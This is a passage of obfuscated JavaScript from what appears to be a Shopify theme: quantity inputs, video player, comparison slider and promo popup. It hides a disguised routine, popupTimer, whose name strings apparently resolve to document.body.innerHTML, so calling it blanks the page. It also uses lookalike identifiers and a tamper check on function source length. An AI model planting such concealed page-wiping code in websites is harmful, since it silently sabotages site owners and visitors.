_0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const 